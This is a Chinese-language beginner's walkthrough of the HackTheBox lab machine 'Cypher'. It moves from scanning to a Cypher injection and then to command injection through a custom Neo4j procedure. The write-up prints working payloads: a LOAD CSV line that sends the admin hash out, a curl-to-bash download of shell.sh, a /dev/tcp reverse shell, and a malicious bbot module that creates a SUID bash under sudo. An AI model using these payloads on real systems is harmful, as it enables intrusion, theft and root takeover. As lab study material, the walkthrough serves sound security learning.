[HTB] 靶机学习(三)Cypher
概要
学习hackthebox的第三天,本人为初学者,将以初学者的角度对靶机渗透进行学习,中途可能会插入一些跟实操关系不大的相关新概念的学习和解释,尽量做到详细,不跳步,所以也会有理解不正确的地方,欢迎大佬们提出指正
端口扫描
- 22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
- | ssh-hostkey:
- | 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
- |_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
- 80/tcp open http nginx 1.24.0 (Ubuntu)
- |_http-title: Did not follow redirect to http://cypher.htb/
- |_http-server-header: nginx/1.24.0 (Ubuntu)
- Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
-x 排除404- dirsearch -u "http://cypher.htb/" -x 404
子域名扫描
- ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -mc 200 -u http://cypher.htb -H "Host: FUZZ.cypher.htb"
cypher注入
相关语法参考:
http://jzcheng.cn/archives/710.html
https://hackmd.io/@Chivato/rkAN7Q9NY
访问http://cypher.htb,没找到什么框架版本泄露,发现了一个登录框,测试有没有sql注入
用户名输入1' or 1=1#,密码输入1,发现有报错,还没看清就消失了,直接抓包
- {"username":"1' or 1=1 #","password":"1"}
- "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '1' or 1=1 #' return h.value as hash"
- message: Invalid input '#': expected an expression
cypher语法里//是单行注释符,/**/是多行注释符
然后尝试ssrf外带admin的hash- {"username":"admin' OR 1=1 LOAD CSV FROM 'http://10.10.14.14:8888/ppp='+h.value AS y Return ''//","password":"1"}


得到了hash值9f54ca4c130be6d529a56dee59dc2b2090e43acf
但尝试john破解无果


目录扫描的时候还有其他目录没尝试,访问http://cypher.htb/testing, 本机浏览器访问502 , 命令行curl倒是能正常访问,暂时不清楚原因,(后面发现,是同时开了tun隧道模式和系统daili,关闭系统daili即可,gpt说可能是因为同时开,浏览器的流量会被两种模式分别处理一遍,导致走错路由了,不太清楚)用kali的浏览器访问正常,然后下载文件看看

https://www.decompiler.com/
在线网站反编译一下jar包

以下是部分代码- package com.cypher.neo4j.apoc;
- import java.io.BufferedReader;
- import java.io.InputStreamReader;
- import java.util.Arrays;
- import java.util.concurrent.TimeUnit;
- import java.util.stream.Stream;
- import org.neo4j.procedure.Description;
- import org.neo4j.procedure.Mode;
- import org.neo4j.procedure.Name;
- import org.neo4j.procedure.Procedure;
- public class CustomFunctions {
- @Procedure(
- name = "custom.getUrlStatusCode",
- mode = Mode.READ
- )
- @Description("Returns the HTTP status code for the given URL as a string")
- public Stream<CustomFunctions.StringOutput> getUrlStatusCode(@Name("url") String url) throws Exception {
- if (!url.toLowerCase().startsWith("http://") && !url.toLowerCase().startsWith("https://")) {
- url = "https://" + url;
- }
- String[] command = new String[]{"/bin/sh", "-c", "curl -s -o /dev/null --connect-timeout 1 -w %{http_code} " + url};
- System.out.println("Command: " + Arrays.toString(command));
- Process process = Runtime.getRuntime().exec(command);
- BufferedReader inputReader = new BufferedReader(new InputStreamReader(process.getInputStream()));
- BufferedReader errorReader = new BufferedReader(new InputStreamReader(process.getErrorStream()));
- StringBuilder errorOutput = new StringBuilder();
- String line;
- while((line = errorReader.readLine()) != null) {
- errorOutput.append(line).append("\n");
- }
- String statusCode = inputReader.readLine();
- System.out.println("Status code: " + statusCode);
- @Procedure(
- name = "custom.getUrlStatusCode",
- mode = Mode.READ
- )
可以把 URL 拼接,然后传递给 /bin/sh 执行
需要先返回 h.value ,否则在比对密码的时候会直接报错,影响后面的执行
并且联合注入要求的两个列名必须相同,也就是 AS 后面接同样的列名
使用联合注入,调用这个 custom.getUrlStatusCode- {"username":"admin' return h.value AS value UNION CALL custom.getUrlStatusCode("127.0.0.1;curl 10.10.14.14:8888/shell.sh|bash;") YIELD statusCode AS value RETURN value ; //","password":"1"}
我们的payload拼接后- /bin/sh -c curl -s -o /dev/null --connect-timeout 1 -w %{http_code} 127.0.0.1;curl 10.10.14.14:8888/shell.sh|bash;
- 也就是两个语句
- curl -s -o /dev/null --connect-timeout 1 -w %{http_code} 127.0.0.1
- curl 10.10.14.14:8888/shell.sh | bash
- python -m http.server 8888
- #!/bin/bash
- /bin/bash -i >& /dev/tcp/10.10.14.14/3333 0>&1
- POST /api/auth HTTP/1.1
- Host: cypher.htb
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
- Accept: */*
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate
- Content-Type: application/json
- X-Requested-With: XMLHttpRequest
- Content-Length: 193
- Origin: http://cypher.htb
- Connection: close
- Referer: http://cypher.htb/login
- Priority: u=0
- {"username":"admin' return h.value AS value UNION CALL custom.getUrlStatusCode("127.0.0.1;curl 10.10.14.14:8888/shell.sh|bash;") YIELD statusCode AS value RETURN value ; //","password":"1"}
在/home/graphasm目录有user.txt,但没有权限
查看bbot_preset.yml,找到了一个密码cU4btyib.20xtCMCXkBmerhK
尝试ssh登录,登录成功,拿到第一个flag,feca887fb7fdad75b25d2897a016de80
权限提升
bbot提权
sudo -l,找到了/usr/local/bin/bbot,可以不需要输入root的密码直接执行,且执行权限是root


https://www.blacklanternsecurity.com/bbot , 官方文档
发现可以自己指定配置文件和创建新模块

找一下模块在哪个地方

找到在/opt/pipx/venvs/bbot/lib/python3.12/site-packages/bbot/modules目录
本来想在/opt/pipx/venvs/bbot/lib/python3.12/site-packages/bbot/modules目录下添加新模块,但没有写入的权限
所以要看看 custom module directory该怎么设置,创建一个my_preset.yml文件,里面写好模块的目录就行

我已经在tmp目录下创建了test目录
my_preset.yml在tmp/test目录下创建whois.py,其实就是在他给的例子上加上import os和os.system("cp /bin/bash /tmp/bash && chmod u+s /tmp/bash"),直接复制文档的例子的话,注意添加内容时缩进用空格而不是tab键
whois.py- from bbot.modules.base import BaseModule
- import os
- class whois(BaseModule):
- watched_events = ["DNS_NAME"] # watch for DNS_NAME events
- produced_events = ["WHOIS"] # we produce WHOIS events
- flags = ["passive", "safe"]
- meta = {"description": "Query WhoisXMLAPI for WHOIS data"}
- options = {"api_key": ""} # module config options
- options_desc = {"api_key": "WhoisXMLAPI Key"}
- per_domain_only = True # only run once per domain
- base_url = "https://www.whoisxmlapi.com/whoisserver/WhoisService"
- # one-time setup - runs at the beginning of the scan
- async def setup(self):
- os.system("cp /bin/bash /tmp/bash && chmod u+s /tmp/bash")
- self.api_key = self.config.get("api_key")
- if not self.api_key:
- # soft-fail if no API key is set
- return None, "Must set API key"
- async def handle_event(self, event):
- self.hugesuccess(f"Got {event} (event.data: {event.data})")
- _, domain = self.helpers.split_domain(event.data)
- url = f"{self.base_url}?apiKey={self.api_key}&domainName={domain}&outputFormat=JSON"
- self.hugeinfo(f"Visiting {url}")
- response = await self.helpers.request(url)
- if response is not None:
- await self.emit_event(response.json(), "WHOIS", parent=event)
- sudo /usr/local/bin/bbot -p ./my_preset.yml -m whois
查看tmp目录,已经成功执行
需要使用特权模式启动bash- ./bash -p
- cat /root/root.txt
来源:程序园用户自行投稿发布,如果侵权,请联系站长删除
免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作! |